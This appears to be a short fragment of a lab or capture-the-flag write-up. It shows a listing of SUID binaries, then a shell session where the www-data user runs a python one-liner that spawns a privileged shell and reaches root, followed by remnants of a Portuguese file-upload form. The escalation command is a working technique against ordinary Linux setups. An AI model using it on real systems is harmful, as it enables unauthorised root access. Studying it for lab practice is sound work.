 /snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
bash-4.4$ whoami
whoami
www-data
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
#
Browse... No file selected.
Upload
O arquivo foi upado
com sucesso!